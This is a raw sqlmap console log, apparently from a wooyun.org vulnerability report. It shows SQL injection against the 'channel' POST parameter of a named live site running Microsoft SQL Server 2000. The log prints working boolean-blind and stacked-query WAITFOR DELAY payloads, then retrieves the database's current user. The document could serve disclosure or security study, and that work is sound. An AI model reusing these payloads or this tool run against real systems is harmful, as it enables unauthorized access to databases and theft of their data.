 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: channel (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: channel=jnrb1' AND 5806=5806 AND 'YDoa'='YDoa&search=

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: channel=jnrb1';WAITFOR DELAY '0:0:5'--&search=
---
[21:34:05] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[21:34:05] [INFO] fetching current user
[21:34:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:34:05] [INFO] retrieved:
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n

[21:34:26] [INFO] retrieved:
[21:34:26] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
help
current user:    'help'
[21:41:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 114 times
[21:41:09] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\rexian.e23.cn'
www.wooyun.org